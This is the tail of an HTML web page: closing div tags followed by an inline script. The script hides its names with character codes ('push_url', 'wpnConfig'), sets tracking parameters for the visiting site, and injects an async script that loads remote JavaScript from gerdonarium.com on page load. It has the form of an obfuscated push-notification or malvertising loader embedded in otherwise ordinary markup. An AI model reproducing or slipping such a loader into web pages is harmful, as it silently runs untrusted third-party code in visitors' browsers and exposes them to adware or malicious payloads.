		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>
